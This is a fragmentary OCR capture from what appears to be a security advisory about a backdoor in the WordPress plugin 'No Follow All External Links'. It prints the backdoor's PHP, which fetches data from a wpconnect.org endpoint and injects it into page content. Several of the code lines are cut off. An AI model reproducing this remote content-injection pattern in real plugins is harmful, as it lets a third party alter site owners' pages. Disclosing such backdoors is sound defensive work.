
that paid for the No Follow All External Links plugin.
The Backdoor Code
This content injection backdoor first appeared in
version 4.2.1 (released 4 months ago)
.
1
if
(
$this
->data->report) {
2
$request_url
= 
'
https://wpconnect.org/api/v
3
$response
= wp_remote_get(
$request_url
, 
arr
4
5
if
(!
$response
instanceof
WP_Error && 
$resp
6
$data
= json_decode(
$response
[
'body'
]);
7
$content_position
= 
$data
->version;
8
if
(
'1'
== 
$content_position
) {
9
$this
->data->buffer = 
$data
->data;
10
if
(
'all'
!== 
$this
->options->mask_
11
$this
->data->before = 
$data
->da
12
}
13
} 
elseif
(
'2'
== 
$content_position
) {
14
$this
->data->before = 
$data
->data;
15
} 
else
{
16
$this
->data->after = 
$data
->data;
17
}
18
}
19
}